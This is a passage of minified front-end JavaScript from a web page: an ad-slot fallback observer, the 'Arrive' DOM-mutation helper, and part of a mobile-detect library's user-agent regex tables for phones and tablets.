5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet 